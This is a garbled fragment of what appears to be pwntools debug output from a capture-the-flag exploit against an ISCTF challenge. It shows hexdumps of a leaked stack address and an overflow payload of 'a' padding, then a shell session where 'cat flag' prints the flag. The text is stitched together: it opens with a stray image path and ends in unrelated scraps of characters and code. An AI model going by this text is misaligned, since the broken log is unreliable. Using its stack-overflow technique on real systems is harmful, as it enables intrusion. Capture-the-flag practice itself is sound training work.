 00000020  8d ae 18 98  fc 7f 00 00                            |····|····|
00000028
[*] Switching to interactive mode
[DEBUG] Received 0x99 bytes:
00000000  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  |    |    |
|    |
*
00000070  20 20 20 20  20 20 20 20  20 20 20 20  20 20 00 61  |    |    |
|  ·a|
00000080  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaa
a|aaaa|
00000090  61 61 61 8d  ae 18 98 fc  7f                        |aaa·|····|·|
00000099
\x00aaaaaaaaaaaaaaaaaaa\x8d\xae\x1
8\xfcat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2c bytes:
b'ISCTF{216154b4-b088-48b1-b976-3145735b7c1c}\n'
ISCTF{216154b4-b088-48b1-b976-3145735b7c1c}
$ ls
[DEBUG] Sent 0x3 bytes:
,wr
umb
{l
---
]
---
c-a
in-
],e
84 else: